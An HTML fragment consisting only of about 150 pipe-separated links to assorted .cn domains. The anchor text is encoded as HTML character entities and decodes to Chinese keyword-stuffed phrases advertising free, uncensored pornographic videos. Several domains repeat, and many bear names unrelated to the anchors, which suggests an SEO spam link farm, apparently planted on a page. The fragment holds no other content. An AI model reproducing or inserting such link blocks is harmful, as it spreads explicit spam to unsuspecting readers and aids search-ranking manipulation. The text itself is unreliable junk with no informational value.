<a href="http://zdxingzhengshebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://majiong.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xxxzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://24jun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x2174;</a>|
<a href="http://xfb50.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://czyirui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x591C;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saromo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sjzmhdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://juxrc.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nuli521.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sasaking.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnnanxie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://huxx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://youdev.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sj216.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x8272;&#x9A9A;&#x4F18;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufem.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuanmujiaju.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xscyw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itgongzuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kgkv.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://compsoft.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://xinkeyu.cn" target="_blank">av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://y834.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://9zasp.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holapets.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://seacharm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ggwz.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fscre.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://323r.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzxtj.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://palmback.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://milanworld.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmzsh.cn" target="_blank">&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hspdx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stztgs.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://march7.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://vq33.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://931km.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6898js.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ufem.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a6810.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://ezrcjl.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ar120.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://380bhj.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjbzbw.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://gcub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4F26;&#x7406;</a>|
<a href="http://sysite.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuatoupiao.cn" target="_blank">91&#x81EA;&#x62CD;9&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://suba400.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mywff.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://24jun.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://sywenda.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://likyh.cn" target="_blank">&#x5C24;&#x7269;&#x4E9A;&#x6D32;&#x6700;&#x5927;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://phry.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sprile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://chddzx.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qn321.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://takan.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://hengmeite.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://kemoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evwc.cn" target="_blank">&#x9ED1;&#x4E1D; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bbctp.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://sybsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ppkao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://91kafei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;/&#x6B27;&#x7F8E;</a>|
<a href="http://dafa8.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://sjzhaoxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://b2bby.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://hfwangluo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://musiccar.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://btq2x.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://wonderporthotel.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qbwf.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://wellknownfloor.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://zhuading.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dkxhqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://spprw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yun800.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://bao5888.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://zpun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zq735.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://kunbie.cn" target="_blank">91&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://gunxu.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://twml.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7070;&#x7070;</a>|
<a href="http://online88.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://knotxx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://httptop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://eibr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://ywxab.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://apeiju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqboai120.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://morer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asbin.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nextfactory.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://netmak.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://justshare.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laoshanlvcha.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sqsz.com.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiweitouzi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feicui118.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
